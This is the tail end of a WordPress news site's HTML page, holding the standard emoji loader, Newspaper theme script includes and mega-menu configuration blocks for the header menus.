e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://idolsandinfluencers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_33';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_33');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"5","align_horiz":"content-horiz-center","more":"yes","sub_align_horiz":"content-horiz-center","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_transform":"capitalize","f_elem_font_weight":"500","elem_space":"-10","tds_menu_sub_active":"tds_menu_sub_active2","tds_menu_sub_active2-line_color":"","tds_menu_active1-line_color":"#222222","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_49';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_49');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"2","align_horiz":"content-horiz-center","tds_menu_active1-line_color":"#c4364e","elem_space":"eyJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","more":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_58';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_58');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"2","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","sub_align_horiz":"content-horiz-center","align_horiz":"content-horiz-center","tds_menu_active1-line_color":"#c4364e","elem_space":"eyJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu_in_more","style_general_header_menu","style_general_menu_sub_active2"];</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 10:40:16 -->